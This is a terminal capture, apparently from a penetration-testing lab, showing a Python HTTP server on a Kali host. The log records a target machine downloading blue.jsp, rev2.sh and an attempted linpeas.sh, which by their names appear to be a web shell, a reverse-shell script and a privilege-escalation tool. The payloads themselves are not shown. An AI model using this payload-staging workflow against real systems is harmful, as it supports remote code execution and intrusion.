 ┌──(root💀gobots)-[17Jun2024 16:31:38]-[/home/kali/SUT/Alchemy/172.16.0.20]
└─# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.110.1 - - [17/Jun/2024 16:32:10] code 404, message File not found
10.10.110.1 - - [17/Jun/2024 16:32:10] "GET /testing HTTP/1.1" 404 -
10.10.110.1 - - [17/Jun/2024 16:32:32] "GET /blue.jsp HTTP/1.1" 200 -
10.10.110.1 - - [17/Jun/2024 16:34:05] "GET /blue.jsp HTTP/1.1" 200 -
10.10.110.1 - - [17/Jun/2024 16:35:52] code 404, message File not found
10.10.110.1 - - [17/Jun/2024 16:35:52] "GET /testing HTTP/1.1" 404 -
10.10.110.1 - - [17/Jun/2024 16:36:17] "GET /blue.jsp HTTP/1.1" 200 -
10.10.110.1 - - [17/Jun/2024 16:38:56] "GET /blue.jsp HTTP/1.1" 200 -
10.10.110.1 - - [17/Jun/2024 16:51:07] "GET /blue.jsp HTTP/1.1" 200 -
192.168.1.1 - - [17/Jun/2024 16:51:54] "GET / HTTP/1.1" 200 -
10.10.110.1 - - [17/Jun/2024 16:51:58] "GET /blue.jsp HTTP/1.1" 200 -
10.10.110.1 - - [17/Jun/2024 17:00:19] "GET /rev2.sh HTTP/1.1" 200 -
10.10.110.1 - - [17/Jun/2024 17:17:56] code 404, message File not found
10.10.110.1 - - [17/Jun/2024 17:17:56] "GET /linpeas.sh HTTP/1.1" 404 -